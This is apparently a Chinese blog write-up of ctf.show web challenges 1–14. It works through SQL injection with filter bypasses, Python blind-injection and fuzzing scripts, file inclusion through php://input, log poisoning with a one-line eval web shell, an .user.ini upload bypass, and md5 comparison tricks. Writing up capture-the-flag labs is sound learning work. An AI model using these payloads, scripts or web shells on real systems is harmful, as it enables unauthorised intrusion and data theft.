目录
web(1)
web(2)
web(3)
web(4)
web(5)
web(6)
web(7)
web(8)
web(9)
web(10)
web(11)
web(12)
web(13)
web(14)
web(1)
f12查看源码得到一串base64编码

解码:Base64 在线编码解码 | Base64 加密解密 - Base64.us

web(2)

首先使用弱口令
admin
123456
不行,再使用bp爆破

不行,最后是SQL注入
在用户名输入:
'or 1=1 unioin select 1,flag,3 from flag#

web(3)
看到include为文件包含
# php
include() // 执行到include时才包含文件,找不到文件产生警告,脚本继续执行
require() // 程序运行就包含文件,找不到文件产生错误,脚本停止
include_once()
require_once()
// 和前面注解一样,_once()后缀表明只会包含一次,已包含则不会再包含
具体关于文件包含的内容参考:
(1条消息) CTF之web学习记录 -- 文件包含_文件包含ctf___lifanxin的博客-CSDN博客
文件包含获取一个url
一般文件包含可先使用php伪协议来解
bp抓包

先在url上衔接php伪代码
?url=php://input
再post下面写上payload
<?php system('ls')?>
得到根目录下的一个文件
使url=ctf_go_go_go
web(4)
使用上一题的方法发现不行
下面就是远程文件包含漏洞的问题了
先尝试一下查看文件
http://798869c3-c4b0-4591-ba7b-828a6c321634.challenge.ctf.show/?url=/etc/passwd

可以返回
再尝试返回日志也是成功的
在bp上向header写入shell再用蚁剑去连接日志目录
一句话木马:
<?php @eval($_POST['attack']);?>

一句话插进去后放行再到网页上复制url地址


点进去在www的目录下发现flag

总结:文件包含首要使用php伪协议直接目录查看
其次再使用一句话shell连接目录查看
web(5)

先分析代码
get两个参数v1,v2
先了解php的函数



最后是md5比较
这里的代码的意思是要v1是字母,v2是纯数字
然后比较md5的值,要知道md5是独一无二的
这里考察的应该是md5的绕过
md5绕过分为强(===)比较和弱(==)比较
弱比较是比较两个值但不比较两个值的类型
绕过原理
md5中如果两个字符经md5加密后的值为 0exxxxx形式,是会被认为是科学计数法,而且表示的是0*10的xxxx次方还是零,所以都是相等的。
所以PHP在处理哈希字符串的时候,它把每一个以0e开头并且后面字符均为纯数字的哈希值都解析为0。
- QNKCDZO
- 240610708
- s878926199a
- s155964671a
强比较即比数值也比类型
这时候就要用到php的md5函数处理数组的时候会都处理成NULL来实现绕过
这里使用弱比较方法
/?v1=QNKCDZO&v2=240610708
web(6)

弱口令不行,跳过爆破
直接sql注入
万能语句
' or '1'='1'#
说明有符号被过滤了
试着用/**/绕过空格
'/**/or/**/'1'='1'#

明确是空过绕过后直接跟第二题一样
'/**/or/**/'1'='1'union/**/select/**/1,flag,3/**/from/**/flag#

web(7)

点击三个按钮,url上出现id=1和id=2,id=3判断可能存在驻点
?id=1 and 1=1

语句被过滤猜测是空格
?id=1/**/and/**/1=1
返回正常,说明存在驻点
判断位数
?id=1/**/and/**/1=1/**/order/**/by/**/3
正常但是到
?id=1/**/and/**/1=1/**/order/**/by/**/4
返回异常说明位数是3,接下来开始爆库名
?id=1/**/and/**/1=2/**/union/**/select/**/1,database(),3
这里1=2只是为了界面返回的更简洁一点1=1也是可以的

发现库名为web7,接下来爆表名
id=1/**/and/**/1=2/**/union/**/select/**/1,group_concat(table_name),3/**/from/**/information_schema.tables/**/where/**/table_schema=database()

得到表名中有flag,直接读取flag
id=1/**/and/**/1=2/**/union/**/select/**/1,flag,3/**/from/**/web7.flag

web(8)
 与上一题一样的界面,先正常操作看看是那一步有变化
与上一题一样的界面,先正常操作看看是那一步有变化
输入/?id=1' or '1'='1'#正常报错,有符号被过滤
再多次尝试空格绕过后发现过滤掉的不止是空格
下面就要用脚本或者工具来检测一下fuzz了
先说脚本
import requests
import os
sql_char = ['select',
'union',
'and',
'or',
'sleep',
'where',
'from',
'limit',
'group',
'by',
'like',
'prepare',
'as',
'if',
'char',
'ascii',
'mid',
'left',
'right',
'substring',
'handler',
'updatexml',
'extractvalue',
'benchmark',
'insert',
'update',
'all',
'@',
'#',
'^',
'&',
'*',
'\'',
'"',
'~',
'`',
'(',
')',
'--',
'=',
'/',
'\\',
' ']#基本字典
with open("D:/Desktop/过滤字典.txt", encoding='utf-8') as file_obj:#自定义字典
contents = file_obj.readlines()
url = "http://544f1f76-83f8-4501-a5d0-b81c1ee79a89.challenge.ctf.show/"
header = {
'Host':'544f1f76-83f8-4501-a5d0-b81c1ee79a89.challenge.ctf.show',
'User-Agent':'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0',
'Accept':'text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8',
'Accept-Language':'zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2',
'Accept-Encoding':'gzip, deflate',
'Content-Type':'application/x-www-form-urlencoded'
}
for char in contents:
char = char.strip()
payload = "?id=1"+char
res = requests.get(url=url+payload,headers=header)
if 'sql inject error' in res.text:#返回条件
a=1
print("该字符是非法字符: {0}".format(char))
#这里只看被过滤的
# else:
# a=1
# print("通过: {0}".format(char))

得到被过滤的字符
下面是使用BP来查找fuzz

位置放在id=后,选择fuzz字典然后开始攻击
字典下载
131A3D7/web-sercuity-sql-dictionary: sql注入的fuzz字典 (github.com)
更多字典可以到github上查找
 过滤了很多的语法
过滤了很多的语法
union没有了这个基本上就考虑盲注了
and被过滤就用or来代替
and与or语法:
a and b 如果a为真则继续读取a,如果a为假则直接停止读取并返回假
a or b 如果a为真停止读取并返回真,如果a为假继续读取b
这样用id=-1/**/or/**/就可以代替and了
逗号被过滤就用substr()这个函数中的一个用法来绕过
然后通过or后面的盲注一步一步判断真假来判断数据库长度,数据库名,表名,字段
?id=-1/**/or/**/length(database())=
对于较短的可以手动一个一个试出来, 这里利用py脚本来推测数据库长度:
def find_number():
for shu in range(1,10):
payload = "?id=-1/**/or/**/length(database())={}".format(shu)
res = requests.get(url=url + payload)
if ("Kipling" in res.text):
print("数据库长度为:",shu)

爆数据库名
def find_database():
name = ""
for i in range(1,5):
for j in range(48,128):
payload = "?id=-1/**/or/**/ascii(substr(database()/**/from/**/{}/**/for/**/1))={}".format(i,j)
res = requests.get(url=url + payload)
if ("If" in res.text):
name += chr(j)
print('第{}个字符:'.format(i),chr(j))
print("数据库名:",name)
这里是利用ascii转字母为数进行比较
 得到数据库名为web8,接下来爆表名
得到数据库名为web8,接下来爆表名
def find_table():
name=""
for i in range(1,45):
for j in range(32,128):
payload="?id=-1/**/or/**/ascii(substr((select/**/group_concat(table_name)/**/from/**/information_schema.tables/**/where/**/table_schema=database())from/**/{}/**/for/**/1))={}".format(i,j)
res = requests.get(url=url + payload)
if("Kipling" in res.text):
name+=chr(j)
print("第{}个字符为:".format(i),name)
print("表名为:",name)

得到三个表名,爆flag的字段
def find_column():
name=""
for i in range(1,45):
for j in range(32,128):
payload = "?id=-1/**/or/**/ascii(substr((select/**/group_concat(column_name)/**/from/**/information_schema.columns/**/where/**/table_name=0x666C6167)from/**/{}/**/for/**/1))={}".format(i,j)
res = requests.get(url=url + payload)
if ("Kipling" in res.text):
name += chr(j)
print("第{}个字符为:".format(i),name)
print("字段为:", name)
因为flag字样被过滤掉了,使用这里的 table_name=后是flag的十六进制ox666c6167

最后爆flag
def find_column():
name=""
for i in range(1,45):
for j in range(32,128):
payload = "?id=-1/**/or/**/ascii(substr((select/**/group_concat(column_name)/**/from/**/information_schema.columns/**/where/**/table_name=0x666C6167)from/**/{}/**/for/**/1))={}".format(i,j)
res = requests.get(url=url + payload)
if ("Kipling" in res.text):
name += chr(j)
print("第{}个字符为:".format(i),name)
print("字段为:", name)

得到flag
ctfshow{3691034b-37f7-446f-a06d-87f5f3ea601e}
完整脚本:
import requests
import string
import binascii
url="http://ef5561c8-e404-43af-8a71-15b3999c93b0.challenge.ctf.show/"
header = {
'Host':'da41ba10-3ba9-4cfb-9326-e6f5276e4315.challenge.ctf.show',
'User-Agent':'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0',
'Accept':'text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8',
'Accept-Language':'zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2',
'Accept-Encoding':'gzip, deflate',
'Content-Type':'application/x-www-form-urlencoded'
}#本题不需要
def find_number():
for shu in range(1,10):
payload = "?id=-1/**/or/**/length(database())={}".format(shu)
res = requests.get(url=url + payload)
if ("Kipling" in res.text):
print("数据库长度为:",shu)
def find_database():
name = ""
for i in range(1,5):
for j in range(48,128):
payload = "?id=-1/**/or/**/ascii(substr(database()/**/from/**/{}/**/for/**/1))={}".format(i,j)
res = requests.get(url=url + payload)
if ("If" in res.text):
name += chr(j)
print('第{}个字符:'.format(i),chr(j))
print("数据库名:",name)
def find_table():
name=""
for i in range(1,45):
for j in range(32,128):
payload="?id=-1/**/or/**/ascii(substr((select/**/group_concat(table_name)/**/from/**/information_schema.tables/**/where/**/table_schema=database())from/**/{}/**/for/**/1))={}".format(i,j)
res = requests.get(url=url + payload)
if("Kipling" in res.text):
name+=chr(j)
print("第{}个字符为:".format(i),name)
print("表名为:",name)
def find_column():
name=""
for i in range(1,45):
for j in range(32,128):
payload = "?id=-1/**/or/**/ascii(substr((select/**/group_concat(column_name)/**/from/**/information_schema.columns/**/where/**/table_name=0x666C6167)from/**/{}/**/for/**/1))={}".format(i,j)
res = requests.get(url=url + payload)
if ("Kipling" in res.text):
name += chr(j)
print("第{}个字符为:".format(i),name)
print("字段为:", name)
def find_name():
name=""
for i in range(1,45):
for j in range(32,128):
payload = "?id=-1/**/or/**/ascii(substr((select/**/flag/**/from/**/flag)from/**/{}/**/for/**/1))={}".format(i,j)
res = requests.get(url=url + payload)
if ("Kipling" in res.text):
name += chr(j)
print("第{}个字符为:".format(i),name)
print("flag:", name)
find_name()
web(9)

首先是想着注入,但发现无论怎么注入都是没有反应,后面也用过爆破的方法但有些口令输入不返回password error这明显是不能爆破的,后面看提示是要先对端口进行扫描
用御剑扫描(很慢)

访问robots

访问index.phps得到

mysqli_num_rows()函数是用来判断是否有返回值的
md5() 这个函数是重点

大概意思就是把输入的password进行md5编码后再进行了一次二进制格式的编码使成为的字符串
select * from user where username ='admin' and password ='".md5($password,true)."'"
这里看出注入点就是md5()这里,目的就是要让输入的内容经过编码后成为payload
再看mysqli_query() 这个函数:

这里分析 当输入的password判断为真的时候才会返回flag,哪从上题只能用一个or,只要or后面是非零数字(true)不管前面是什么整个语句就是true,所以使用
'or'1
单引号是为了闭合前后的单引号
这样目的就很清楚了,只要找到一个在经过md5和二进制编码后得到含有'or'1的字符串就行了
更加具体可查找含有'or'1的md5值,原理可以参考:
(2条消息) sql注入:md5($password,true)_md5($password)_March97的博客-CSDN博客
里面说了要查找到合适的字符串需要大量的计算,所以只能是用现已知的两个:
ffifdyop(常用)
129581926211651571912466741651878684928(这个在本道题不能用,有知道为什么的师傅吗?)
输入进去

web(10)

多了一个取消键,点击一下得到源码

其中
$regex = "/(select|from|where|join|sleep|and|\s|union|,)/i";
空格也被过滤掉了,可以使用/**/来代替空格
if(strlen($username)!=strlen(replaceSpecialChar($username))){
die("sql inject error");
}
if(strlen($password)!=strlen(replaceSpecialChar($password))){
die("sql inject error");
}
过滤了部分的关键词
$sql="select * from user where username = '$username'";
这个地方可以写语句注入
if($password==$row['password'])
难点在这里,对输入的password与数据库中的每一行进行比对
首先想到的是写语句爆除password但过滤的关键词难以实现
另一个办法在password的表中在写多一个已知password,但奈何我能力有限找不到写入数据库的语句,最后也是参考了别人得到wp得知可以使用with rollup这个语句的特性
with rollup关键字会在所有记录的最后加上一条记录且为NULL,该记录是上面所有记录的总和
这样当枚举到这一列的时候password为NULL空的与输入空密码就是能匹配得上返回flag
payload='/**/or/**/1/**/group/**/by/**/password/**/with/**/rollup#
group by函数:对进行查询的结果进行分类。group by函数后面跟什么就按什么分类

web(11)

直接给源码其中
if($password==$_SESSION['password'])
如果变量 $password 的值等于当前会话中存储的 $_SESSION['password'] 的值就会返回flag
关于session的了解可以参考这位师傅的博客
(1条消息) php-session反序列化_php session反序列化_葫芦娃42的博客-CSDN博客
在浏览器中,HTTP请求一个页面时,其中后端php执行session_start()会打开一个会话,此时会寻找COOKIE中的PHPSESSID 是否为空,若不为空session_id()就是这个值,若为空则随机生成一个32位session_id存入PHPSESSID中
但储存的值是被序列化后的不知道是什么,看提示是抓包

找到了cookie,把该id修改为空,输入password为空发送就返回flag

web(12)

查看源码
 提示是文件执行漏洞的利用
提示是文件执行漏洞的利用
所以本题是可以直接使用文件执行来找出flag的
glob() 函数返回一个包含匹配指定模式的文件名或目录的数组。
该函数返回一个包含有匹配文件/目录的数组。如果失败则返回 FALSE。
print_r() — 打印关于变量的易于理解的信息。
所以使用:
?cmd=print_r(glob("*"));

返回两个数组,查看第一个 用highlight_file()函数,其作用:
对文件进行 PHP 语法高亮显示,语法通过使用 HTML 标签进行高亮。
所以写入:
?cmd=highlight_file("903c00105c0141fd37ff47697e916e53616e33a72fb3774ab213b3e2a732f56f.php");

参考博客:(1条消息) CTF show WEB12_ctf.show_web12_yu22x的博客-CSDN博客
web(13)

文件上传
写一句话木马
<?php @eval($_POST['a']);?>

文件大小错误,大小出问题了应该有相关的标准
发现提交后url上出现了index.php使用index.php.bak查看备份
有时候web会常出现文件备份泄露的情况
.hg查看源码泄漏
.git查看源码泄漏
.DS_Store文件泄漏
.phps .bak结尾的网页

得到源码后分析是要内容小于等于24,文件名字小于9,尾缀小于等于3且不是php的文件
满足条件的木马,但是由于后缀是txt服务器无法解析该php语句
<?php eval($_POST['a']);
这里学到一个巧妙的绕过方法----利用.user.ini包含php文件绕过
使用.user.ini可以让所有php自动包含某个文件,这个文件可以是包括正常的php的任何文件
1.先将上面写的装有一句话木马的txt文件上传(这里假设文件为1.txt)
2.再创一个user.ini类型里面先写入auto_prepend_file =1.txt并上传
3.使用蚁剑测试是否连接成功

再以post方式传:
g=print_r(glob("*"));

查看第一个文件
再输入 :
g=highlight_file("903c00105c0141fd37ff47697e916e53616e33a72fb3774ab213b3e2a732f56f.php");

本题主要是使用user.ini来绕过php过滤上传
web(14)
